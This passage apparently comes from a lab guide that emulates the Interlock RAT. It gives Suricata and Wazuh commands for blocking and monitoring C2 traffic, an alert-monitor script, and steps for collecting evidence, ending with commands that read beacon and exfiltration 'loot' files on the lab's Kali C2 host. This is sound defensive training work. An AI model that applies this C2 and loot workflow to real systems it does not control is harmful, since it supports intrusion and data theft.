sudo tail -f /var/log/suricata/eve.json | jq --unbuffered 'select(.alert.action=="blocked") | {timestamp, signature: .alert.signature, src_ip, dest_ip}'

# Or check drop events specifically (your EVE config has 'drop' type enabled)
cat /var/log/suricata/eve.json | jq 'select(.event_type=="drop")'

📸 SCREENSHOT: eve.json showing action:'blocked' + RAT showing 'C2 communication failed'

11.2 – Wazuh Active Response
sudo nano /var/ossec/etc/ossec.conf
Add inside <ossec_config>:
📄 File: /var/ossec/etc/ossec.conf (on Router)
<active-response>
<command>firewall-drop</command>
<location>local</location>
<rules_id>100001,100003</rules_id>
<timeout>600</timeout>
</active-response>


sudo systemctl restart wazuh-manager
When Wazuh detects rule 100001 (PowerShell Bypass) or 100003 (Registry Run key), it auto-blocks the attacker IP for 10 minutes via iptables/nftables.

11.3 – Automated Alert Monitoring Script
sudo mkdir -p /opt/scripts
sudo nano /opt/scripts/alert_monitor.sh
📄 File: /opt/scripts/alert_monitor.sh
#!/bin/bash
# Real-time Interlock RAT alert monitor
# Reads from eve.json (only log output configured)
echo '[*] Monitoring /var/log/suricata/eve.json for INTERLOCK alerts...'
sudo tail -F /var/log/suricata/eve.json | \
jq --unbuffered -r 'select(.event_type=="alert" and (.alert.signature | contains("INTERLOCK"))) |
"[\(.timestamp)] [\(.alert.action // "allowed")] \(.alert.signature) | \(.src_ip):\(.src_port) -> \(.dest_ip):\(.dest_port)"' | \
while IFS= read -r line; do
echo "$line" | tee -a /var/log/interlock-alerts.log
done


chmod +x /opt/scripts/alert_monitor.sh
bash /opt/scripts/alert_monitor.sh &


Step 12 – Collect All Evidence
Run these commands to extract log data for your final report. All Suricata data comes from eve.json (your only configured log output).

▶ ON ROUTER (Ubuntu 24.04) – ens35=10.0.10.1 | ens34=10.0.20.1 | ens39=WAN

12.1 – Suricata Alerts (from /var/log/suricata/eve.json)
# Alert summary (you already have this - screenshot it)
cat /var/log/suricata/eve.json | jq -r 'select(.event_type=="alert") | .alert.signature' | sort | uniq -c | sort -rn


# File sizes of exported evidence
ls -lh ~/interlock_*.json

# Blocked event details
cat ~/interlock_drops.json | jq '{timestamp, signature: .alert.signature, src_ip, dest_ip, action: .alert.action}'

# Drop event details
cat ~/interlock_drop_events.json | jq '{timestamp, src_ip, dest_ip, dest_port, reason: .drop.reason}'


12.2 – Zeek Logs (from /opt/zeek/logs/current/)
# Show file sizes (proof all logs collected)
ls -lh ~/interlock_zeek_*.txt

# HTTP - shows FileFix visits + payload downloads
head -20 ~/interlock_zeek_http.txt

# Notices - shows custom Interlock detections firing
head -20 ~/interlock_zeek_notices.txt

# RDP - shows lateral movement connections
head -20 ~/interlock_zeek_rdp.txt

# Connections to C2
head -20 ~/interlock_zeek_conn.txt


12.3 – Wazuh Alerts (from /var/ossec/logs/alerts/alerts.json)
# Export custom Interlock rules (exact match)
sudo cat /var/ossec/logs/alerts/alerts.json | jq 'select(.rule.id=="100001" or .rule.id=="100002" or .rule.id=="100003" or .rule.id=="100004" or .rule.id=="100005" or .rule.id=="100006") | {timestamp, rule_id: .rule.id, description: .rule.description, agent: .agent.name}'


# View custom rule details
ls -lh ~/interlock_wazuh_alerts.json
cat ~/interlock_wazuh_alerts.json | jq '{timestamp, rule_id: .rule.id, description: .rule.description, mitre: .rule.mitre, agent: .agent.name}'

# Alert summary (custom + attack-related)
sudo cat /var/ossec/logs/alerts/alerts.json | jq -r '.rule | "\(.id) \(.description)"' | grep -iE "interlock|powershell|bypass|krillin|RDP|logon|discovery" | sort | uniq -c | sort -rn

# Krillin-mak RDP detection
sudo cat /var/ossec/logs/alerts/alerts.json | jq 'select(.rule.id=="92657") | {timestamp, rule_id: .rule.id, description: .rule.description, agent: .agent.name}'

# Event 4624 on Krillin-mak
sudo cat /var/ossec/logs/alerts/alerts.json | jq 'select(.rule.id=="60106" and .agent.name=="Krillin-mak") | {timestamp, description: .rule.description, agent: .agent.name}' | head -20


▶ ON KALI (10.0.20.50) – Attacker / C2 Server

12.4 – C2 Loot
ls -la /opt/c2/loot/
for f in /opt/c2/loot/beacon_*.json; do echo "=== $f ==="; python3 -m json.tool "$f"; echo; done
for f in /opt/c2/loot/exfil_*.json; do echo "=== $f ==="; python3 -m json.tool "$f" | head -30; echo; done
for f in /opt/c2/loot/result_*.json; do echo "=== $f ==="; python3 -m json.tool "$f"; echo; done
